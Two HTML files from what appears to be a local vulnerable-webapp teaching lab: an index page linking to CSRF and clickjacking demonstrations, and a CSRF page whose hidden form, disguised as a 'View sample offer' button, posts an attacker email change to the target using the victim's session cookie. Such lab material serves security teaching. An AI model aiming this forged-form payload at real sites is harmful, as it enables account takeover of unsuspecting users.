
<file: test-cases/vulnerable-webapp/static/attacker.html>
<!doctype html>
<html lang="en"><head><meta charset="utf-8"><title>Local attacker demonstrations</title></head>
<body style="font:18px system-ui;max-width:800px;margin:40px auto">
  <h1>Local attacker demonstrations</h1>
  <p>Log in at <a href="{{TARGET_ORIGIN}}/login">the target application</a> first.</p>
  <ul><li><a href="/csrf">CSRF: submit a forged email change</a></li>
      <li><a href="/clickjacking">Clickjacking: cover a real account action with a decoy</a></li></ul>
  <p>These pages use a separate port: a different origin, but the same browser site.
     Use 127.0.0.1 consistently for both servers. No external service receives data.</p>
</body></html>
</file>

<file: test-cases/vulnerable-webapp/static/csrf.html>
<!doctype html>
<html lang="en"><head><meta charset="utf-8"><title>Local CSRF demonstration</title></head>
<body style="font:18px system-ui;max-width:800px;margin:40px auto">
  <h1>CSRF demonstration</h1>
  <p>After logging in to the target, press the button below. This page submits a
     cross-origin form using the existing session cookie without a CSRF token.</p>
  <form id="forged-form" method="post" action="{{TARGET_ORIGIN}}/profile/email">
    <input type="hidden" name="email" value="attacker@example.test">
    <button id="csrf-submit">View sample offer</button>
  </form>
  <p>Expected result: the target account shows <strong>attacker@example.test</strong>.
     The demonstration changes only this synthetic local account.</p>
</body></html>
</file>
